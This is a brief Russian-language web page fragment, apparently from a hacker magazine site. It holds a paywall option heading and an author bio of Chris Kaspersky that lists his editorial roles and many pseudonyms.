Вариант 2. Открой один материал
Крис Касперски
Известный российский хакер. Легенда ][, ex-редактор ВЗЛОМа. Также известен под псевдонимами мыщъх, nezumi (яп. 鼠, мышь), n2k, elraton, souriz, tikus, muss, farah, jardon, KPNC.
Читайте также:

